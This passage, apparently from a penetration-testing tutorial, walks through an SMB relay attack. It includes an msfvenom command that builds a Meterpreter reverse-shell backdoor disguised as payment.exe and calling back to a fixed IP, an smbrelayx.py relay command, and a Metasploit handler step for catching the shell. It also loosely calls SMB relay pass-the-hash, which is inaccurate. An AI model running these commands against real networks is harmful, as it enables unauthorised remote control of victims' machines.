SMB-specific attacks are a new and fascinating kind of attack; EternalBlue and SMB relay attacks are just two examples. Penetration testers utilize the SMB relay to grab authentication attempts and use them on the network for further enhancement. These are nothing but pass-the-hash attacks. In order to launch the SMB relay attack, go through the following steps:
- Create a backdoor with the specific payload:
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.125 lport=443 -f exe > payment.exe

- Now equip the SMB relay attack by using smbrelayx.py. This file can be found at /usr/share/doc/python-impacket/examples/smbrelayx.py, which is part of the Python impacket package. Testers can run and set up a SMB server as shown in the following screenshot, and run the host script, which should allow us to get another reverse shell without any problem:
smbrelayx.py -h IP(host that you want to relay to) -e filename.exe

- Ensure the Metasploit handler is up and running with the same payload that was set when creating the payment.exe file. Finally, you should be able to see a reverse shell on your Meterpreter, as shown in the following screenshot: